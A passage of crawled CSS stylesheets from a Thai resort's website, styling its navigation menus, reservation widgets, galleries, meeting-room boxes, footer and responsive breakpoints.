    margin: 0;
    padding: 0;
}
.section_footer li{
    list-style: none;
    padding:0;
}
.sitemap_left{
    float: left;
}
.sitemap_right{
    float: right;
}
.secial_media i{
    font-size: 24px;
    margin-right: 10px;
}
.section_footer hr{
    border-top: 1px solid #ffffff26;
}
.scroll_menu{
    position: fixed;
    z-index: 3;
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.09) 0 0 10px;
}
.scroll_menu .brand_logo img, .scroll_menu .top_header img{
    filter: none;
}
.scroll_menu .nav_desktop{
    background: none;
}
.scroll_menu .top_header{
    color: #505050;
}
.nav_desktop .active, .nav_desktop a:hover{
    color: #be9e68;
}
.btn_reservation a:hover{
    color: #fff;
}
.scroll_menu .brand_logo {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 40px;
    margin: auto;
}
.slide_facilities .item .col-xs-6:nth-child(1){
    float: right;
}
.dropdown-menu a{
    line-height: initial;
}
.dropdown-menu li{
    padding: 0;
    width: 100%;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background-color: #be9e68;
}
.dropdown-menu > li > a{
    color: #505050;
    padding: 10px 15px;
}
.button_container {
    position: relative;
    top: 0;
    right: 0;
    height: 18px;
    width: 30px;
    cursor: pointer;
    z-index: 100;
    transition: opacity .25s ease;
}
.button_container:hover {
    opacity: 1;
}
.button_container.active .top {
    -webkit-transform: translateY(8px) translateX(0) rotate(45deg);
    transform: translateY(8px) translateX(0) rotate(45deg);
    background: #be9e68!important;
}
.button_container.active .middle {
    opacity: 0;
    background: #fff;
}
.button_container.active .bottom {
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    transform: translateY(-8px) translateX(0) rotate(-45deg);
    background: #be9e68!important;
}
.button_container span {
    background: #fff;
    border: none;
    height: 1px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .35s ease;
    cursor: pointer;
}
.button_container span:nth-of-type(2) {
    top: 8px;
}
.button_container span:nth-of-type(3) {
    top: 16px;
}

.overlay_menu {
    position: fixed;
    background: #fffaf6;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s;
    overflow: hidden;
    z-index: 9;
}
.overlay_menu:after{
    content: '';
    background-image: url('../images/icon/bg_right.png');
    width: 285px;
    height: 459px;
    position: absolute;
    bottom: 0;
    right: -70px;
    background-repeat: no-repeat;
    z-index: -1;
}
.overlay_menu.open {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.overlay_menu.open li {
    -webkit-animation: fadeInUp .5s ease forwards;
    animation: fadeInUp .5s ease forwards;
    -webkit-animation-delay: .35s;
    animation-delay: .35s;
}
.overlay_menu.open li:nth-of-type(2) {
    -webkit-animation-delay: .40s;
    animation-delay: .40s;
}
.overlay_menu.open li:nth-of-type(3) {
    -webkit-animation-delay: .45s;
    animation-delay: .45s;
}
.overlay_menu.open li:nth-of-type(4) {
    -webkit-animation-delay: .50s;
    animation-delay: .50s;
}
.overlay_menu.open li:nth-of-type(5) {
    -webkit-animation-delay: .55s;
    animation-delay: .55s;
}
.overlay_menu.open li:nth-of-type(6) {
    -webkit-animation-delay: .60s;
    animation-delay: .60s;
}
.overlay_menu.open li:nth-of-type(7) {
    -webkit-animation-delay: .65s;
    animation-delay: .65s;
}
.overlay_menu.open li:nth-of-type(8) {
    -webkit-animation-delay: .70s;
    animation-delay: .70s;
}


.overlay_menu nav {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}
/*.overlay_menu ul {*/
/*    list-style: none;*/
/*    padding: 0;*/
/*    margin: 0 auto;*/
/*    display: inline-block;*/
/*    position: relative;*/
/*    height: 100%;*/
/*}*/
.overlay_menu ul li {
    display: block;
    height: 25%;
    position: relative;
    padding: 10px;
    opacity: 0;
    width: 100%;
}
.overlay_menu ul li a {
    display: block;
    position: relative;
    color: #505050;
    text-decoration: none;
    overflow: hidden;
    line-height: inherit;
    transition: all 0.5s;
}
.overlay_menu ul li a:hover:after, .overlay_menu ul li a:focus:after, .overlay_menu ul li a:active:after {
    width: 100%;
}
.overlay_menu .active:after{
    content: none;
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        left: 20%;
    }
    100% {
        opacity: 1;
        left: 0;
    }
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        left: 20%;
    }
    100% {
        opacity: 1;
        left: 0;
    }
}
.nav_mobile .overlay_menu .active a {
    color: #1d756b;
}
.menu_mobile{
    display: none;
    position: absolute;
    right: 30px;
    background: #be9e68;
    padding: 11px 15px;
    height: 40px;
}
.base_plus_icon{
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 100%;
    z-index: 55;
    cursor: pointer;
    display: block;
}
.base_plus_icon .plus_icon{
    position: absolute;
    width: 20px;
    height: 40px;
    right: 0;
    top: 0;
    display: block;

}
.base_plus_icon .plus_icon:before,
.base_plus_icon .plus_icon:after{
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #505050;
    margin: auto;
    display: block;
    transition: all 0.6s;
}
.base_plus_icon:hover .plus_icon:before,
.base_plus_icon:hover .plus_icon:after{
    background-color: #505050;
}
.base_plus_icon .plus_icon:before{
    width: 1px;
    height: 20px;
}
.base_plus_icon .plus_icon:after{
    width: 20px;
    height: 1px;
}
.base_plus_icon .plus_icon.active:before{
    display: none;
}
.info {
    display: none;
    padding: 0 15px 0!important;
}
.info.active {
    display: block;
}
.navbar_fix{
    padding: 70px 50px 0!important;
    display: inline-block;
    width: 100%;
}
.navbar_fix .active, .overlay_menu ul li a:hover{
    color: #be9e68;
}
.section_contentchild{
    display: inline-block;
    width: 100%;
    padding-bottom: 80px;
}
.box_accommodation{
    margin-bottom: 50px;
    display: inline-block;
    width: 100%;
}
.section_contentchild .box_accommodation:nth-last-child(1),
.section_contentchild .box_accommodation:last-child{
    margin-bottom: 0;
}
.section_contentchild .box_accommodation:nth-child(even) .col-xs-6:nth-child(1){
    float: right;
}
.section_contentchild .box_accommodation:nth-child(even) .col-xs-6:nth-last-child(1) .details_accommodations:before{
    right: -100%;
    left: auto;
}
.section_contentchild .details_accommodations:hover .btn_booknow:after{
    width: 100%;
}
.scroll_menu .nav_desktop:before{
    background: none;
}
.btn_booknow img{
    height: 15px;
    width: auto;
    filter: brightness(0) invert(1);
    vertical-align: text-top;
}
.images_accommodations iframe{
    width: 100%;
    height: 100%;
}
.section_contactform{
    padding-bottom: 80px;
    text-align: center;
    position: relative;
    z-index: 1;
}
.input_contact{
    width: 100%;
    padding: 10px;
    border: 1px solid #eee;
}
.form_contact{
    width: 767px;
    margin: auto;
}
.form_contact .col-xs-12{
    padding: 5px 0;
}
.form_contact textarea{
    height: 150px;
}
.btn_contact{
    margin: 0;
}
.slide_photoinfo .owl-dots{
    display: none;
}
.slide_photoinfo .owl-nav,.slide_item3_photoinfo .owl-nav{
    position: absolute;
    bottom: 0;
    left: 0;
}
.slide_photoinfo .owl-nav [class*=owl-],.slide_item3_photoinfo .owl-nav [class*=owl-]{
    color: #505050;
    font-size: 16px;
    margin: 0;
    padding: 10px;
    background: #fffaf6;
    border-radius: 0;
    width: 50px;
    height: 50px;
    line-height: 30px;
    transition: all 1s;
}
.owl-theme .owl-nav [class*=owl-]:hover{
    background: #be9e68;
}
.rooms_amenities ul{
    padding: 0;
    margin: 25px 0 0;
}
.rooms_amenities li{
    padding: 5px;
    width: 50%;
    float: left;
    list-style: none;
}
.rooms_amenities img{
    width: auto;
    height: 20px;
    margin-right: 5px;
    vertical-align: middle;
}
.section_info{
    padding-bottom: 0;
}
.section_imagesfac{
    padding: 0 80px 50px;
    position: relative;
}
.section_imagesfac:after {
    content: '';
    background: #fffaf6;
    width: 100%;
    height: 100px;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
    padding-bottom: 50px;
}
.title_other{
    text-align: center;
    padding-bottom: 80px;
}
.section_contactform:before {
    content: '';
    background-image: url('../images/icon/bg_left.png');
    height: 464px;
    width: 285px;
    position: absolute;
    left: -50px;
    bottom: -150px;
    z-index: -1;
    background-repeat: no-repeat;
}
.image_photo{
    width: 100%;
    height: 350px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    overflow: hidden;
}
.image_photo img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.section_gallery{
    padding: 0 80px 80px;
}
.text_gallery{
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    color: #fff;
}
.view_photo{
    position: relative;
}
.overlay_gallery{
    background: hsl(188deg 23% 33% / 80%);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    opacity: 0;
    transition: all 1s;
}
.demo_gallery .col-xs-4:hover .overlay_gallery{
    opacity: 1;
}
.section_gallery .container{
    width: 100%;
}
.section_sitemap ul{
    padding: 0;
    margin: 0;
    text-align: left;
}
.section_sitemap li{
    list-style: none;
    padding: 5px 0;
}
.submenu_sitemap{
    padding-left: 30px!important;
}
.submenu_sitemap li{
    list-style: disc;
}
.popup_content .col-xs-4{
    padding: 0;
}
.box_accommodation:hover .images_accommodations img{
    transform: scale(1.1);
}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
     border-color: #be9e68;
 }
.t-datepicker-day{
    margin: 25px 0;
}
.hidepic{
    display: none;
}
.row_imagesfacilities .col-xs-6{
    float: left!important;
}
.rooms_amenities p{
    display: inline-block;
    margin: 0;
    width: auto!important;
}
.secial_media img{
    height: 30px;
    margin-right: 10px;
    filter: brightness(0) invert(1);
}

--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/css/style_bundhayaresort.css?v=0.1
body_size: 3372
content:

.t-day-check-in, .t-day-check-out, .box_reservation select{
    font-size: 36px;
}


.brand_logo{
    top: 20px;
    transition: all 1s;
}
.brand_logo img, .brand_logo{
    height: 60px;
}
.brand_logo img{
     /*filter: none;*/
    margin-right: 10px;
 }
.scroll_menu .brand_logo img, .scroll_menu .brand_logo{
    height: 50px;
}
.scroll_menu .brand_logo{
    top: 0;
}
.btn_reservation, .btnbook_reser:after, .btn_booknow:after, .section_footer:before, .btn_apply:hover{
    background: #231f1c!important;
}

.nav_desktop .active{
    color: #0a3c6e;
}
.images_offers:before, .slide_photoinfo .owl-nav [class*=owl-], .box_iconfacilities, .box_iconfacilities:after, .box_iconfacilities:before, .overlay_menu{
    background: #fffaf6;

}
.text_offers{
    padding: 30px 0 0;
}

.section_contentchildoffers .images_accommodations{
    height: 600px;
}
.section_spa{
    text-align: inherit;
}
.section_spa h1, .section_spa h4{
    text-align: center;
}
.section_spa ul p{
    margin: 0;
}
.section_imagesspa{
    margin-bottom: 80px;
}
.section_spa li{
    padding: 5px;
    width: 100%;
}
.section_spa .editable h4{
    text-align: inherit;
}
.slide_weddingpackages .owl-nav, .slide_weddingpackages .owl-dots{
    display: none;
}
.slide_weddingpackages .images_offers{
    height: 350px;
}
.slide_facilities .owl-nav [class*=owl-]:hover{
    background: none!important;
}
.section_wedding li{
    width: 50%;
    float: left;
}
.details_facilities p{
    text-align: left!important;
}
.section_download{
    text-align: center;
}
.slide_facilities .owl-nav [class*=owl-]:hover{
    color: inherit;
}
.section_meetingrooms{
    padding-top: 50px;
}
.section_meetingrooms .col-xs-4{
    padding: 0 15px;
}
.section_meetingrooms .row_meetingrooms{
    margin-right: -15px;
    margin-left: -15px;
}
.box_meetingrooms{
    padding: 30px;
    border: 1px solid #eee;
}
.images_iconmeeting{
    padding: 15px 0;
    border-radius: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.box_meetingrooms{
    text-align: center;
}
.box_meetingrooms ul{
    margin: 30px 0 0;
    padding: 0;
    font-size: 14px;
}
.box_meetingrooms li{
    list-style: none;
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #eee;
    padding: 15px 0;
    align-items: center;
    justify-content: center;
    -webkit-align-items: center;
    -webkit-justify-content: center;
    display: -webkit-flex;
    display: flex;
}
.box_meetingrooms li:nth-child(1){
    border-top: 1px solid #eee;
}
.box_meetingrooms li:nth-last-child(1){
    padding-bottom: 0;
    border-bottom: none;
}
.details_iconmeeting{
    border: none;
    width: 100%;
}
.box_meetingrooms h4{
    font-size: 24px;
}
.box_meetingrooms .col-xs-6:nth-child(1){
    border-right: 1px solid #eee;
}
.photo_icon{
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 1px solid #eee;
    padding: 15px;
    margin: auto;
}
.photo_icon img{
     width: 100%;
     height: 100%;
     object-fit: cover;
 }
.page_info table{
    width: 100%;
    margin: 20px auto 0;
    border-collapse: collapse;
}
.page_info table thead {
    background: #ad9d7b;
    color: #fff;
}
.page_info table thead th {
    padding: 15px;
}
.page_info table tr {
    border: 1px solid #ede7e1;
}
.page_info table td {
    padding: 10px 15px;
}
.page_info tbody tr:nth-child(odd) {
    background-color: #fff;
}
.page_info tbody tr:nth-child(even) {
    background-color: #F8F5F1;
}



.nav_desktop li{
    padding: 0 10px;
}
.btn_reservation{
    padding: 0 20px!important;
}
.dropdown-menu li{
    padding: 0!important;
}
.section_description .editable  li{
    text-align: left!important;
}
.section_description{
    text-align: inherit;
}
.section_description h1, .section_description h4{
    text-align: center;
}
.section_description h4{
    text-transform: capitalize;
}
.section_instagram{
    padding-top: 30px;
}
.section_instagram ul{
    padding: 0;
    margin: 0;
}
.section_instagram li{
    list-style: none;
}
.section_instagram{
    column-count: 3;
}
.instagram-media{
    border-radius: 0!important;
    border: 1px solid #eee!important;
}
.section_footer h2{
    font-size: 26px;
    text-transform: none;
}
.overlay_menu.open li:nth-of-type(9){
    -webkit-animation-delay: .75s;
    animation-delay: .75s;
}
.overlay_menu.open li:nth-of-type(10){
    -webkit-animation-delay: .80s;
    animation-delay: .80s;
}
.overlay_menu.open li:nth-of-type(11){
    -webkit-animation-delay: .85s;
    animation-delay: .85s;
}
.overlay_menu.open li:nth-of-type(12){
    -webkit-animation-delay: .90s;
    animation-delay: .90s;
}
.overlay_menu.open li:nth-of-type(13){
    -webkit-animation-delay: .95s;
    animation-delay: .95s;
}
.scroll_menumobile{
    overflow: scroll;
    display: inline-block;
    width: 100%;
    height: 80%;
    margin-top: 90px;
}
.close{
    font-family: sans-serif;
}
.modal-title{
    font-size: 30px;
    text-align: center;
}
#content-modal .modal-content {
    padding: 30px 0 80px;
}
#content-modal .modal-header{
    padding: 15px 0;
    text-align: left;
}
/*#content-modal .modal-body{*/
/*    border: 1px solid #eee;*/
/*    padding: 20px;*/
/*}*/
#content-modal .form-group{
    padding: 5px 0!important;
    position: relative;
}
#content-modal .input_contact{
    border-radius: 0;
    box-shadow: none;
    height: auto;
    line-height: inherit;
    position: relative;
}
#content-modal .arrow_edit{
    position: absolute;
    right: 20px;
    bottom: 18px;
}
.btn_edit{
    height: auto;
    border-radius: 0;
    margin: 0;
}
#content-modal .modal-footer{
    padding: 0;
    margin: 10px 0 0;
}
.modal-dialog{
    margin: 0;
}
.rooms_amenities ul {
    margin: 0;
}
.rooms_amenities .col-sm-11 {
    padding-left: 10px;
}
.details_accommodations p{
    text-align: left!important;
}
.section_awards{
    padding-bottom: 80px;
    text-align: center;
}
.section_awards .owl-nav{
    display: none;
}
.section_awards .owl-dots{
    display: block;
    margin-top: 25px;
}
.slide_awards img{
    width: auto!important;
    height: auto!important;
    vertical-align: top;
}
.slide_awards{
    width: 80%;
    margin: 50px auto 0;
}
.slide_awards .owl-dots{
    display: block;
}
.whybook h3{
    font-size: 16px;
}

.t-check-in:before{
    right: 24px;
}
.section_video{
    height: 600px;
    margin-bottom: 80px;
}
.section_video video{
    outline: none;
    width: 100%;
    height: 100%;
    object-fit: cover;
    background-size: cover;
}
.nav_desktop:before{
    z-index: -1;
}
.menu_list {
    position: relative;
    width: 100%;
    display: block;
}
.menu_drop {
    position: absolute;
    background-color: #ffff;
    top: 0;
    display: none;
    color: #888;
    padding: 0;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    animation-name: fadeIn;
}

.menu_drop li {
    list-style: none;
}

.menu_drop ul {
    padding: 0;
}

.menu_drop a {
    display: block;
    padding: 10px 20px;
    clear: both;
    color: #505050;
    white-space: nowrap;
    transition: all 0.5s;
}
.menu_drop > li > a:hover, .menu_drop > li > a:focus {
    text-decoration: none;
}
.menu_drop {
    left: 283px;
}
.nav_desktop ul li:hover > ul {
    display: block;
}
.menu_drop li a:hover{
    color: #fff;
}
/*.slide_facilities .owl-dots{*/
/*    display: none;*/
/*}*/
.input_contact{
    color: #505050;
    background: #fff;
}
.form_contact .col-xs-12, .form_contact .col-xs-6{
    padding: 10px;
}

.section_awards{
    position: relative;
}

.text_slide p{
    text-transform: none;
}
.slide_photoinfo iframe{
    width: 100%;
    height: 100%;
}
.section_contactform:before{
    content: none;
}
.btn_readmore img{
    vertical-align: middle;
}
.slide_iconfacilities img{
    margin-bottom: 5px;
}
.overlay_gallery{
    background: #0a3c6eb3;
}
.box_reservation li:nth-child(1){
    padding-left: 0;
}
.navbar_fix{
    padding: 0 50px 0!important;
}
.navbar_fix li.active
.info li:nth-last-child(1){
    padding-bottom: 0;
}
.star{
    padding: 25px 0;
    text-align: center;
}
.logo_sha{
    display: inline-block;

}
.logo_sha img{
    display: block;
    filter: none;
    float: left;
}
.logo_sha_mobile{
    position: absolute;
    right: 30px;
    top: 100px;
    display: none;
    z-index: 2;
}
.logo_sha_mobile img{
    height: 65px;
    margin-left: 5px;
}
.popup_content_active{
    display: block;
}

.reservation li:nth-child(1), .reservation li:nth-child(2), .reservation li:nth-child(3){
    padding: 0 15px;
}
.box_reservation li:nth-child(1){
    padding-left: 0;
}
.slide_awards .owl-stage{
    display: inline-block;
}
.section_header{
    z-index: 4;
}
.btn_foodmenu{
    text-align: center;
    margin-top: 15px;
}
.btn_foodmenu .btn_booknow:hover.btn_booknow:after{
    background: #0a3c6e!important;
    width: 100%;
}
.btn_foodmenu .btn_booknow{
    margin: 10px;
    padding: 15px 30px;
}
.btn_foodmenu .btn_booknow label{
    width: 100%;
}
.slide_offers .owl-dots{
    display: block;
    margin-top: 25px;
}
.slide_offers .owl-dots .owl-dot.active span, .slide_offers .owl-dots .owl-dot span{
    background: #0084c5;
}
.owl-carousel .disabled{
    display: none;
}
.nav_top #lang_primary{
    cursor: pointer;
}
.nav_top .lang_parent{
    position: absolute;
    background-color: #fff;
    padding: 0;
    display: none;
    left: 10px;
    top: 25px;
}
.nav_top .lang_parent.active{
    display: block;
    border: none;
}
.nav_top .lang_parent li{
    display: block;
    padding: 0;
    line-height: initial;
    width: 100%;
    text-align: left;
    border: none;
}
.nav_top .lang_parent li a:hover{
    color: #fff;
    background: #0084c5;
    width: 100%;
    padding: 10px;
}
.nav_top li{
    list-style: none;
}
.nav_top ul{
    padding: 0;
    margin: 0;
}
.nav_top{
    text-align: right;
    position: relative;
    z-index: 4;
}
.lang_parent a{
    color: #505050;
    line-height: inherit;
    padding: 10px;
    width: 100%;
    display: inline-block;
    white-space: nowrap;
}
.dropdown_new .dropdown_menu{
    background: #fff;
    opacity: 0;
    position: absolute;
    pointer-events: none;
    /*transform-origin: top left;*/
    /*transition-duration: 0.5s;*/
    transform: translateY(-2em);
    transition: all 1s;
    /*max-height: 0;*/
    /*overflow: hidden;*/
    /*-webkit-transition: max-height 0.8s;*/
    /*-moz-transition: max-height 0.8s;*/
    /*transition: max-height 0.8s;*/

}
.dropdown_menu{
    color: #212121;
}
.dropdown_menu li{
    width: 100%;
    padding:0;
    white-space: nowrap;
    border: none!important;
    line-height: initial;
}
.dropdown_menu a{
    line-height: normal;
    padding: 10px;
    text-align: left;
    display: inline-block;
    width: 100%;
}
.dropdown_new:hover .dropdown_menu{
    opacity: 1;
    /*transform: scaleY(1);*/
    transform: translateY(0);
    pointer-events: auto;
    /*max-height: 500px!important;*/
}
.dropdown_new{
    position: relative;
    z-index: 2;
    text-align: left;
}
.dropdown_menu a:hover{
    background: #0084c5;
    color: #fff!important;
}
.nav_top{
    display: none;
}
.top_header .dropdown_new{
    z-index: 4;
}
.dropdown_menu li {
    position: relative;
}
.dropdownmenu_list ul {
    position: absolute;
    top: 0;
    background: #fff;
    opacity: 0;
    pointer-events: none;
    transition: all .6s;
    padding: 0;
    margin: 0;
}
.dropdown_menu li:hover ul{
    opacity: 1;
    pointer-events: auto;
}
.nav_desktop ul li:nth-child(4) .dropdown_menu {
    width: 256px;
}
.nav_desktop ul li:nth-child(4) .dropdownmenu_list ul{
    left: 256px;
}

.rooms_amenities img {
    height: 24px;
}
.box_accommodation:hover .images_accommodations.rooms_amenities img ,
.box_accommodation:hover .images_accommodations.details_accommodations img {
    transform: scale(1);
}
.child_rooms .images_accommodations, .img_spa .images_accommodations  {
    height: 550px;
}
.slideshow_facilities .mc-image:nth-child(1) {
    background-position: top 0 center;
}
.icon_facilities {
    padding-top: 25px;
}
.icon_facilities .col-sm-3 {
    padding: 10px 0;
}
.icon_facilities img {
    height: 26px;
    vertical-align: middle;
    padding-right: 6px;
}

.page_info h3 {
    font-size: 20px;
}
.page_info table ul {
    margin: 0;
}
#map_around {
    cursor: pointer;
}
.viewmap {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    color: #fff;
    text-align: center;
    opacity: 0;
}
.box_accommodation:hover .viewmap {
    opacity: 1;
}
.box_accommodation:hover #map_around img {
    filter: brightness(30%);
}
.details_map {
    margin-top: 10px;
}

.details_map span {
    width: 25px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
}
.details_map .inner{
    background: #662d91;
}
.details_map .far{
    background: #2b53dc;
}
.item_box {
    padding-top: 30px;
}
.card {
    position: relative;
    outline: none;
    margin-bottom: 15px;
}

.card-header {
    position: relative;
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    border: 1px solid #eee;
    outline: none;
}
.card-header img {
    height: 20px;
    vertical-align: middle;
    padding-right: 6px;
}
.card-header > div {
    position: relative;
    width: 100%;
    display: flex;
    outline: none;
    cursor: pointer;
}
.card:hover .card-header .btn-link {
    color: #891f1b;
}
.card-body{
    padding: 10px 20px;
}
.card-body h4 {
    text-align: left;
    margin-top: 8px;
}
.collapse {
    visibility: inherit;
}
[data-toggle="collapse"]:after {
    content: "\f068";
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    height: 14px;
    right: 0;
    bottom: 0;
    display: inline-block;
    margin: auto;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transition: all linear 0.25s;
    float: right;
    font-size: 14px;
}
[data-toggle="collapse"].collapsed:after {
    content: "\f067";
}
.top_header img {
    height: 17px;
}
.header_phone img {
    height: 14px;
}
.top_header span {
    padding-left: 5px;
}
.top_header li {
    cursor: pointer;
}
.content_error {
    position: relative;
    padding: 126px 0 80px;
}
.error-page-container {
    text-align: center;
}
.error-page-container .big-error-number {
    font-size: 72px;
}
.fade.show {
    opacity: 1;
}
.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.section_sitemap ul li {
    list-style: disc;
}
.section_sitemap ul li > ul {
    margin-left: 30px;
}

.slide_facilities .owl-dots .owl-dot span,
.owl-theme .owl-dots .owl-dot span{
    width: 9px;
    height: 9px;
    margin: 3px;
}
.card-header .col-xs-1,.card-header .col-xs-10 {
    width: auto;
}
.text_offers h3 {
    font-size: 20px;
}
.box_iconfacilities h4 {
    margin-bottom: 0;
}
.section_description h4 + .editable {
    margin-top: 25px;
}
.btn_contact img {
    vertical-align: middle;
    margin-top: -3px;
    padding-left: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/css/responsive.css?v=0.1
body_size: 1907
content:
@media screen and (max-width: 1600px) {
}

@media screen and (max-width: 1440px) {
    .nav_desktop li:nth-child(4) .dropdownmenu_list ul {
        left: 255px;
    }
}


@media screen and (max-width: 1366px) {
    .nav_desktop{
        font-size: 13px;
    }
    .menu_drop {
        left: 265px;
    }
    .dropdownmenu_list ul {
        left: 322px;
    }
    .nav_desktop li:nth-child(4) .dropdownmenu_list ul {
        left: 239px;
    }
}

@media screen and (max-width: 1280px) {
    .details_accommodations p {
        width: 100%;
    }
    .container {
        padding: 0 50px;
    }

    .section_imagesfac {
        padding: 0 0 50px!important;
    }

    .section_gallery {
        padding: 0 0 50px;
    }
    .section_description:after {
        height: 400px;
        width: 180px;
        right: 0;
    }
    .section_awards:before{
        height: 400px;
        width: 180px;
        left: 0;
    }
    .brand_logo img, .brand_logo {
        height: 55px;
    }
    .btn_reservation {
        padding: 0 15px!important;
    }
}

@media screen and (max-width: 1200px) {
    .slide_facilities .owl-nav {
        right: -7px;
    }

    .slide_facilities .owl-dots {
        right: -30px;
    }

    .section_iconfacilities {
        width: 90%;
        margin: auto;
    }
    .nav_desktop {
        font-size: 12px;
    }
    .menu_drop {
        left: 247px;
    }
    .rooms_amenities ul{
        font-size: 14px;
    }
    .section_iconfacilities .container{
        width: 1080px;
    }
    .logo_sha{
        display: none;
    }
    .logo_sha_mobile{
        display: block;
    }
    .top_header .dropdown_new, .header_phone {
        display: none;
    }
    .nav_top{
        display: block;
    }
    .dropdownmenu_list ul {
        left: 300px;
    }
    .nav_desktop li:nth-child(4) .dropdownmenu_list ul {
        left: 222px;
    }
    .rooms_amenities .col-sm-1 {
        width: 10%;
    }
    .rooms_amenities .col-sm-11 {
        width: 90%;
    }
}
@media screen and (max-width: 1199px) {
    .section_iconfacilities .container {
        width: 100%;
    }

}

@media screen and (max-width: 1024px) {
    .text_slide {
        bottom: 50px;
    }
    .nav_desktop li {
        padding: 0 10px;
    }

    .btn_reservation {
        padding: 0 20px !important;
    }

    .section_footer {
        padding: 100px 0 50px;
    }

    .section_offers {
        padding: 50px 0 50px 0;
    }

    .section_description {
        padding: 80px 0 50px;
    }

    .section_facilities {
        padding: 50px 0;
    }

    .title_other, .section_contentchild, .section_contactform {
        padding-bottom: 50px;
    }
    .section_instagram {
        column-count: 2;
    }
    .nav_desktop li {
        display: none;
    }

    .nav_desktop li:nth-last-child(1) {
        display: block;
    }

    .nav_desktop {
        background: none;
        margin-right: 60px;
    }

    .nav_desktop:before {
        content: none;
    }
    .menu_mobile {
        display: block;
        right: 50px;
    }

    .menu_mobile .button_container.active {
        right: -20px;
    }
    .box_reservation {
        display: none;
    }
    #content-modal .modal-body{
        width: 100%!important;
    }
    #content-modal .modal-content {
        padding: 30px!important;
    }
    .slide_awards img{
        height: 100px;
    }
    .section_video {
        height: 400px;
        margin-bottom: 50px;
    }
    .section_awards {
        padding-bottom: 50px;
    }
    .slide_awards .owl-dots{
        display: block;
    }
    .section_info{
        padding-bottom: 0;
    }
    .rooms_amenities li{
        padding: 7px 0;
    }
    .section_contentchildoffers .images_accommodations {
        height: 550px;
    }
    .section_facilities:before,.section_description:after {
        opacity: .4;
    }
    .overlay_menu ul li {
        padding: 10px 0 ;
    }
}

@media screen and (max-width: 991px) {

    .section_header .container, .container {
        padding: 0 30px;
    }
    .section_description:after, .section_awards:before{
        width: 180px;
    }

    .section_description:after {
        right: 0;
    }

    .section_iconfacilities:before {
        left: 0;
    }

    .row_footer .col-xs-6 {
        padding: 0 30px;
    }

    .row_footer {
        margin-left: -30px;
        margin-right: -30px;
    }

    .slide_offers .owl-dots {
        display: block;
        margin-top: 25px;
    }

    .col-xs-6, .col-xs-5, .col-xs-7 {
        width: 100%;
    }

    .slide_accommodations .item .col-xs-6:nth-child(1) {
        padding: 0 30px;
    }

    .details_accommodations {
        margin: 0;
        height: auto !important;
        padding: 30px;
    }

    .details_accommodations:before {
        bottom: auto;
        left: 0;
        top: -50px;
        z-index: -1;
    }

    .details_facilities {
        padding-right: 0;
        height: auto !important;
    }

    .details_facilities .btn_readmore {
        float: none;
    }

    .row_imagesfacilities .col-xs-6 {
        width: 50%;
    }

    .slide_facilities .owl-nav {
        right: 0;
        left: 0;
        margin: auto;
        position: inherit;
        display: inline-block;
        width: 100%;
        margin-top: 25px;
    }

    .slide_facilities .owl-prev {
        top: auto;
        transform: none;
        left: 0;
    }

    .slide_facilities .owl-next {
        bottom: auto;
        transform: none;
        right: 0;
    }

    .slide_facilities .owl-dots {
        right: 0;
        left: 0;
        width: 100%;
        margin: auto;
        display: inline-block;
        position: inherit;
    }

    .section_iconfacilities .col-xs-5 {
        text-align: center;
        margin-bottom: 30px;
        padding: 0;
        border: none;
    }

    .section_iconfacilities {
        width: 70%;
    }

    .box_iconfacilities {
        padding: 25px 0;
    }

    .section_footer:before {
        height: 50%;
        width: 100%;
    }

    .section_footer:after {
        height: 50%;
        width: 100%;
        top: auto;
        bottom: 0;
    }

    .section_footer {
        text-align: center;
    }

    .section_footer li {
        float: left;
        padding: 0 5px;
    }

    .sitemap_right {
        float: none;
    }

    .sitemap_left {
        float: none;
    }

    .section_footer ul {
        margin: 0 auto;
        display: inline-block;
    }

    .copyright {
        display: block;
        text-align: center;
    }

    .row_footer .col-xs-6:nth-child(1) {
        background: #231f1c;
        padding: 0 30px 30px;
    }

    .row_footer .col-xs-6:nth-child(2) {
        padding: 30px 30px 0;
    }

    .slide_facilities .owl-nav {
        display: none;
    }

    .slide_facilities .owl-dots {
        margin-top: 25px;
        position: relative;
        z-index: 2;
    }

    .text_slide h1, h1 {
        font-size: 40px;
    }

    h2, .section_footer h2 {
        font-size: 30px;
    }

    #maximage {
        height: 100vh !important;
    }

    .text_slide {
        bottom: 50px;
    }

